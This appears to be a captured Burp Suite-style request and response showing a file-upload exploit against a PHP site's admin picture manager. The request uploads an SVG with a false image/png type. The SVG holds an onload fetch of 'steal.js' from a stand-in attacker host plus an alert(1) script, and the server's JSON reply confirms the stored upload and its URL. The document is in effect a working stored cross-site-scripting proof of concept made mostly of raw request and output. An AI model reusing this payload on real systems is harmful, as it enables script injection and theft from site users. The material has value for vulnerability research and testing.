 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /index.php/admin4883/PicManager/picManager.html HTTP/1.1
2 Host: 192.168.219.183
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:147.0) Gecko/20100101
Firefox/147.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarye0acd482e95be79ef5c1e37d9eab54bc
9 Content-Length: 1316
10 Origin: http://192.168.219.183
11 Connection: keep-alive
12 Referer: http://192.168.219.183/index.php/admin4883/Config/base.html?columnId=23
13 Cookie: PHPSESSID=9b5783b36759e4bfd1e7e522c289e246
14
15 ------geckoformboundarye0acd482e95be79ef5c1e37d9eab54bc
16 Content-Disposition: form-data; name="file[]"; filename="æ è •.svg"
17 Content-Type: image/png
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <svg xmlns="http://www.w3.org/2000/svg" onload="fetch('hxxp://attacker.com/steal.js')">
21 <script>alert(1)</script>
22 </svg>
23
24 ------geckoformboundarye0acd482e95be79ef5c1e37d9eab54bc
25 Content-Disposition: form-data; name="file[]"
26
27 function item() {
28 [native code]
29 }
30 ------geckoformboundarye0acd482e95be79ef5c1e37d9eab54bc
31 Content-Disposition: form-data; name="file[]"
32
33 1
34 ------geckoformboundarye0acd482e95be79ef5c1e37d9eab54bc
event
1 match
Response
Pretty Raw Hex Render
\n
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=utf-8
14 Content-Length: 2718
15
16 {
"code":1,
"msg":"上传成功",
"data":{
"total":390,
"currentPage":1,
"pageSize":10,
"imgList":[
{
"storagetext":"本地",
"id":473,
"name":"æ è •.svg",
"url":"\/uploads\/files\/20260304\/d391743ff06f04f1.svg",
"storage":0,
"file_group_type":"0",
"size":""
},
{
"storagetext":"本地",
"id":472,
"name":"捕获.svg",
"url":"\/uploads\/files\/20260304\/16d58226b814879d.svg",
"storage":0,
"file_group_type":"0",
"size":""
},
{
"storagetext":"本地",
"id":471,
"name":"捕获.svg",
"url":"\/uploads\/files\/20260304\/5a6d68e5f58a6e24.svg",
uploads\/files\/20260304\/d391743ff06f04f1.svg"
1 match
Done